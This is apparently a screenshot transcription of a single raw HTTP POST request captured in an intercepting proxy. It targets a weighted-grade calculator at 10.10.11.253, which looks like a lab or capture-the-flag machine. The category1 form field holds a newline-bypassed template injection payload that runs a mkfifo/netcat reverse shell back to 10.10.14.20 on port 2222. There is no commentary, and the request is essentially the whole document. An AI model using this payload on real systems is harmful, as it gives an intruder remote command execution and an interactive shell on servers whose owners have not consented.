 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 275
9 Origin: http://10.10.11.253
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.253/weighted-grade
13 Upgrade-Insecure-Requests: 1
14
15 category1=AAA%0a<%25%3dsystem("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>%261|nc 10.10.14.20 2222
>/tmp/f");%25>&grade1=10&weight1=20&category2=BBB&grade2=8&weight2=20&category3=CCC&grade3=9&weight3=20&category4=DDD&grade4=4&w
eight4=20&category5=EEE&grade5=6&weight5=20